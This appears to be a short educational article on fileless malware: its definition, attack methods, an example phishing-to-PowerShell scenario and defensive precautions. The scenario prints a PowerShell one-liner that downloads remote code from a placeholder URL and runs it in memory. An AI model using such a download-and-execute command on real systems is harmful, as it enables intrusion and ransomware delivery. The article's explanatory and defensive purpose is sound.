Fileless malware is the malware that maliciously uses existing software (Ex: PowerShell) on the device to infect a device, instead of installing new software on the target. It does not directly upload files to the target system and runs on RAM. Because of these aspects, it cannot be detected by any signature-based antivirus system. A malware-free attack happens when an attacker avoids detection by eliminating the traditional step of copying a file to a disk drive. Exploits and exploit tools are mostly used to attack system memory (RAM) directly by exploiting vulnerabilities in operating systems or installed applications. The use of stolen credentials is another common method of launching a fileless attack.
Some Attack Methods
- PDF/Email with malicious URL.
- Malicious browser add-ons.
- SQL injection exploits a web server.
- China Chopper Web Shell.
- Theft of identity information.
- Change in the registry.
- Sticky keys technique.
Example Attack Scenario
With the PowerShell triggered in the payload example below, remote malicious code is pulled and run without creating a file.
IEX (New-Object Net.WebClient).DownloadString(”https://raw.githubusercontent.com/AAA/AAAA/AAA’)
- An e-mail with a malicious URL is sent to the target using social engineer methods.
- After clicking on the target link, the flash triggers PowerShell, which is considered trustworthy by security devices.
- The desired processes are started with Powershell. (For example; communicating with C&C, encrypting files, deleting files)
As a result of the running of harmful payloads, it is seen as follows that the system is infected with Ransomware.

Precautions to be Taken
- E-mail security should be ensured against phishing attacks.
- Flash should be disabled in browsers.
- The software used should be constantly updated.
- Behaviour-based security systems should be used, not just signatures.T
- The macro feature should be disabled in Microsoft Office software.




